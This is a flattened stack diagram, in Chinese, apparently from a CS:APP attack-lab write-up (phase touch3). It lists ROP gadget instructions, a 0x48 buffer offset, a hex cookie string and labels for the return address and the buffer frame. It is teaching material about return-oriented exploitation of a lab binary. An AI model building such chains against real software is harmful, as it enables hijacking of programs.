 整个栈的结构如下：
0x0
0x35396239396661
字符串首地址
touch3
movq %rax, %rdi
lea (%rdi,%rsi,1),%rax
movl %ecx, %esi
test
的栈帧
movl %edx, %ecx
movl %eax, %edx
0x48
popq %rax
movq %rax, %rdi
movq %rsp, %rax
返回地址
buf的栈帧
栈的组织结构